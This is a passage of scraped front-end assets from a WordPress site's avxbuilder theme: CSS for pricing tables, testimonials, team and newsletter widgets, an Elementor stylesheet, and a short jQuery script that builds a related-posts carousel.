	color: #ffffff;
	text-transform: uppercase;
}
.pricing-table-style-8  .pricing_row_subtitle {
	 color: #b6c6c9;
}
.pricing-table-style-8  .pricing-row {
	padding: 10px 10px;
	border-bottom: 2px solid #dfe5e8;
}
.pricing-table-style-8  .pricing-row:last-of-type {
	border-bottom: medium none;
}
.pricing-table-style-8   .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-8 .highlighted .pricing-footer {
	padding-bottom: 45px;
}
.pricing-column-top-choice {
	background-color: #3e2634;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	z-index: 100;
}
.pricing-column-top-choice-text {
	margin-top: 2px;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	font-weight: 900;
}
.pricing-table-style-1 .pricing-column-top-choice {
	top: -25px;
	left: 50%;
	margin-left: -25px;
}
.pricing-table-style-1 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 13px;

}
.pricing-table-style-2 .pricing-column-top-choice {
	top: -25px;
	left: 38px;
	background-color: #ffcd37;
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #393d50;
	margin-top: 19px;
	font-size: 12px;
}

.pricing-table-style-2 .pricing-column-top-choice {
	top: 0px;
	left: 50%;
	width: 62px;
	height: 62px;
	margin-left: -25px;
	background-color: #ffcd37;
}
.pricing-table-style-2  .highlighted .pricing-column-top-choice {
	margin-top: -30px;

}

.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: -30px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 18px;

}
.pricing-table-style-3 .pricing-column-top-choice {
	top: -25px;
	left: 55px;
	width: 62px;
	height: 62px;
	background-color: #f44336;
}
.pricing-table-style-3  .highlighted .pricing-column-top-choice {
	margin-top: 0px;
}


.pricing-table-style-4 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 28px;
	font-size: 16px;
}
.pricing-table-style-4 .pricing-column-top-choice {
	top: -20px;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-left: -40px;
	background-color: #2c2e3d;
}


.pricing-table-style-8 .pricing-column-top-choice
{
	position: absolute;
	top: 20px;
	left: 50px;
	width: 50px;
	height: 45px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
	border-radius: 0;
	background-color: #00bcd4;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.pricing-table-style-8 .pricing-column-top-choice:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.pricing-table-style-8 .pricing-column-top-choice:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.pricing-table-style-8  .highlighted .pricing-column-top-choice {
	top: 0;
}
.svg_pricing {
	width: 70px;
	height: 70px;
	z-index: 1;
}
.pricing-table-style-5 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-5  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-5 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-5  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}


.pricing-table-style-6 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 20px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-6  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-6 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-6  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -40px;
	left: 145px;
}
.pricing-table-style-6  .pricing-column-wrapper.col-md-3 .pricing-column-top-choice {
	left: 137px;
}
.pricing-table-style-7 .pricing-column-top-choice .pricing-column-top-choice-text {
	color: #ffffff;
	margin-top: 22px;
	font-size: 14px;
	width: 65px;
	position: absolute;
	top: 0;
}
.pricing-table-style-7  .pricing-column-top-choice {
	background-color: transparent;
}
.pricing-table-style-7 .svg_pricing {
	display: block;
	fill: #00bcd4;
}
.pricing-table-style-7  .pricing-column-top-choice {
	width: 0;
	height: 0;
	padding: 0px;
	top: -15px;
	left: 6px;
}
.svg_pricing {
	display: none;
}



.gmaps_round {
	border-radius: 50%;
	overflow: hidden;
}
body .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.vc_ct_pricing_table  .vc_controls-container.vc_controls {
	margin-top: 10px;
	z-index: 10;
}
@media (max-width: 600px) {
	body .vc_separator.vc_sep_double {
		height: auto !important;
	}
}


@media(max-width: 1024px){
	.fullwidth-block.fullwidth-block-parallax-vertical,
	.fullwidth-block.fullwidth-block-parallax-fixed{
		background-attachment: scroll;
	}
}
.textwidget img {
	max-width: 100%;
	height: auto;
}
.textwidget option,
.textwidget select {
	max-width: 100%;
}

.textwidget a.custom-link{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-weight: 700;
    text-transform: uppercase;
    color: #1b1d1c;
    padding-right: 20px;
    margin-top: 15px;
}
#colophon .textwidget a.custom-link{
	font-family: 'Poppins';
    color: #fff;
}
.textwidget a.custom-link:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    color: #ffc601;
}




.widget .screen-reader-text {
	margin-bottom: 10px;
	display: block;
}


body .ct-widget-testimonial .testimonials-style-1-teg{
	font-size: 92px;
	line-height: 1;
}
body .ct-widget-testimonial .img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
	width: 114px;
	height: 114px;
	margin-bottom: -55px;
	border: 10px solid #fff;
	z-index: 11;
	position: relative;

}
.widget .testimonials-style-1-container {
	padding-top: 77px;
	z-index: 10;
	background-color: #fff;
	position: relative;

}



.widget .testimonials-style-1-image {
	padding-top: 2px;
	position: relative;
}
.ct-widget-testimonials-navigation-style-1 {
	display: none;
}

.widget .testimonials-style-1-image:after {
	content: '';
	height: 116px;
	width: 116px;
	position: absolute;
	left: 50%;
	margin-left: -58px;
	z-index: 7;
	margin-top: -61px;
	border-radius: 50%;
}

.testimonials-style-1-item {
	float: left;
	width: 100%;
}
.widget .testimonials-style-1-qute {
	padding-top: 46px;
	padding-left: 23px;
	padding-right: 23px;
	text-align: center;
}
body .ct-widget-testimonial .testimonials-style-1-teg {
	font-size: 26px;
	line-height: 1;
	font-family: ct-icons;
	text-align: center;
	padding-top: 29px;
	padding-bottom: 37px;
}


.widget-teams .img-responsive.img-circle.wp-post-image {
	width: 154px;
	padding: 10px;
}
.widget .ct-teams-name {
	text-transform: uppercase;
	text-align: center;
}
.widget .ct-teams-position.body-small {
	text-align: center;
}
.widget .ct-teams-phone {
	text-align: center;
	font-weight: bold;
	padding-top: 6px;
}
.widget .team-person-email {
	text-align: center;
}
.widget .team-person-socials {
	margin: 0;
	text-align: center;
	padding-bottom: 30px;
}
.widget .ct-teams-image {
	margin-top: 47px;
	margin-bottom: 33px;
	display: block;
}
.widget  .ct-teams-item.rounded-corners {
	display: block;
	float: left;
}
.widget  .team-person-socials .socials-item-icon {
	font-size: 24px;
}
.widget .team-person-socials .socials-item {
	margin: 20px 9px 0;
}
.widget .team-person-email a:before {
	vertical-align: baseline;
}

/*Mailchimp*/
.mc-form {
	position: relative;
    display: inline-block!important;
    margin: 15px 0 !important;
    width: 100%;
}
#mc4wp_email {
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
    padding: 0 55px 0 15px;
    outline: 0;
    width: 100%;
    font-size: 15px;
    color: #8d8d8d;
}
#mc4wp_email:focus {
	outline: none;
}
#mc4wp_submit {
    content: '\e601';
    font-family: 'ct-icons';
	font-size: 24px;
	position: absolute;
	right: 0;
	margin:0;
	top: 0;
	width: 45px;
	height: 45px;
    line-height: 45px;
	padding: 0;
	border-radius: 0;
	border-width: 0;
	color: #1b1d1c !important;
    font-weight: normal;
    text-align: center;
	background-color: #ffb901 !important;
}
.mc-text.small-body{
    font-size: 13px;
    color: #696868!important;
}
.mc-text.small-body span{
    color: #ffb901;
}
#mc4wp_email::-webkit-input-placeholder {color:#8d8d8d;}
#mc4wp_email::-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-moz-placeholder {color:#8d8d8d;}
#mc4wp_email:-ms-input-placeholder {color:#8d8d8d;}



--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9
body_size: 185
content:
.top-area-contacts .ct-contacts-website:before {
	content: '\e608';
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.primary-navigation.responsive .minisearch .sf-input,
.minisearch .sf-input{
	font-family: 'Open Sans';
	font-size: 15px;
}
.blog article .post-featured-content > a:before{
	background-color: rgba(255, 255, 255, 0.8);
}
.widget .ct-pp-posts-image a{
	position: relative;
	display:block;
	margin-top:3px;
}
.widget .ct-pp-posts-image a:before{
	content: '';
	position: absolute;
	width: 70px;
	height: 70px;
	background: rgba(255, 255, 255, 0.8) !important;
	z-index: 999;
	opacity: 0;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.widget .ct-pp-posts-image a:hover:before{
	opacity:1;
}
@media (max-width: 768px) {
	#colophon {
		padding: 50px 0 0px 0 !important;
	}
	#footer-menu {
		width: 100%;
		display: inline-block;
		margin: 0;
		text-align: center;
	}
	.page-title-title .fullwidth-block{
		padding-top: 60px !important;
		padding-bottom: 80px !important;
	}
	.page-title-block{
		padding:80px 0 !important;
	}
	.divider_responsive{
	margin-top: 50px !important;
	}
	.divider_responsive_zero{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768976054
body_size: -73
content:
.elementor-22407 .elementor-element.elementor-element-fa89aac:not(.elementor-motion-effects-element-type-background), .elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A8D37A;}.elementor-22407 .elementor-element.elementor-element-fa89aac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/ct-related-posts-carousel.js?ver=6.9
body_size: 252
content:
(function($) {'use strict';
	$(function() {

		$('.related-posts-carousel').each(function() {

			var $relatedPostsElement = $(this);

			var $relatedPosts = $('.related-element', $relatedPostsElement);

			var $relatedPostsWrap = $('<div class="related-posts-carousel-wrap"/>')
				.appendTo($relatedPostsElement);
			var $relatedPostsCarousel = $('<div class="related-posts-carousel-carousel"/>')
				.appendTo($relatedPostsWrap);
			var $relatedPostsNavigation = $('<div class="related-posts-navigation ct-button-position-right"/>')
				.appendTo($relatedPostsWrap);
			var $relatedPostsPrev = $('<a href="#" class="ct-button ct-button-style-outline ct-button-size-tiny related-posts-prev"><i class="ct-print-icon ct-icon-pack-ct-icons ct-icon-prev"></i></a>')
				.appendTo($relatedPostsNavigation);
			var $relatedPostsNext = $('<a href="#" class="ct-button ct-button-style-outline ct-button-size-tiny related-posts-next"><i class="ct-print-icon ct-icon-pack-ct-icons ct-icon-next"></i></a>')
				.appendTo($relatedPostsNavigation);
			$relatedPosts.appendTo($relatedPostsCarousel);

		});

		$('body').updateRelatedPostCarousel();

	});

	$.fn.updateRelatedPostCarousel = function() {
		$('.related-posts-carousel', this).add($(this).filter('.related-posts-carousel')).each(function() {
			var $relatedPostsElement = $(this);

			var $relatedPostsCarousel = $('.related-posts-carousel-carousel', $relatedPostsElement);
			var $relatedPosts = $('.product', $relatedPostsCarousel);
			var $relatedPostsPrev = $('.related-posts-prev');
			var $relatedPostsNext = $('.related-posts-next');

			$relatedPostsElement.ctPreloader(function() {

				var $relatedPostsView = $relatedPostsCarousel.carouFredSel({
					auto: false,
					circular: true,
					infinite: true,
					width: '100%',
					height: 'variable',
					align: 'center',
					prev: $relatedPostsPrev,
					next: $relatedPostsNext
				});

			});
		});
	}

})(jQuery);